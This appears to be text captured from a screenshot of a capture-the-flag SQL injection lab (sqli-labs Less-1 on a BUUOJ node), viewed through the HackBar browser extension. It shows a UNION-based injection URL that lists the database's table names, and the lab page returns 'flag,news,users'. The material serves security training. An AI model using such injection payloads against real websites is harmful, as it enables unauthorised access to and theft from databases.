 Welcome Dhakkan
Your Login name:2
Your Password:flag,news,users
SQLI DUMB SE
欢迎
</> 元素
H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://3663133a-efbe-4136-8265-2e24e2be0d5e.node5.buuoj.cn/Less-1/?id=1' and
1=2 union select 1,2,group_concat(table_name)from information_schema.tables
where table_schema='ctftraining'--+
Use POST method